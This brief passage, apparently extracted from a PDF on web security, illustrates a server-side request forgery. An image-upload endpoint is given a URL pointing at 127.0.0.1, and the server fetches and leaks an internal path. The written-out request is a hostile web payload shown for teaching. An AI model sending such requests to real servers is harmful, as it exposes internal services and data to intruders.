 POST /vuln/img/upload
url=https://127.0.0.1/internal/path
GET /internal/path
Internal response
The response leaked internal information that was not
intended to be accessible through the public network.